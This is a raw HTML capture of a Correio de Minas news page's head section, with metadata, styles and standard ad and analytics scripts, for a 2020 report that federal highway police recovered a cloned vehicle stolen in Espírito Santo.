

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/
body_size: 28167
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo - Correio de Minas</title>
<meta name="description" content="Veículo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de março de 2020, por volta das 13:55h, na Unidade Operacional da PRF em"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo - Correio de Minas" />
<meta property="og:description" content="Veículo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de março de 2020, por volta das 13:55h, na Unidade Operacional da PRF em" />
<meta property="og:url" content="https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="carro" />
<meta property="article:tag" content="EspiritoSantos" />
<meta property="article:tag" content="policia" />
<meta property="article:tag" content="recuperam" />
<meta property="article:tag" content="roubado" />
<meta property="article:section" content="Polícia" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg" />
<meta property="og:image:width" content="632" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-16T14:59:41-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo - Correio de Minas" />
<meta name="twitter:description" content="Veículo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de março de 2020, por volta das 13:55h, na Unidade Operacional da PRF em" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg","width":"632","height":"330","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/#webpage","url":"https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/","name":"PRF recupera ve\u00edculo que havia sido roubado em 2019 no Esp\u00edrito Santo - Correio de Minas","datePublished":"2020-03-16T14:59:41-03:00","dateModified":"2020-03-16T14:59:41-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"PRF recupera ve\u00edculo que havia sido roubado em 2019 no Esp\u00edrito Santo - Correio de Minas","datePublished":"2020-03-16T14:59:41-03:00","dateModified":"2020-03-16T14:59:41-03:00","articleSection":"Pol\u00edcia","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Ve\u00edculo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de mar\u00e7o de 2020, por volta das 13:55h, na Unidade Operacional da PRF em","name":"PRF recupera ve\u00edculo que havia sido roubado em 2019 no Esp\u00edrito Santo - Correio de Minas","@id":"https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
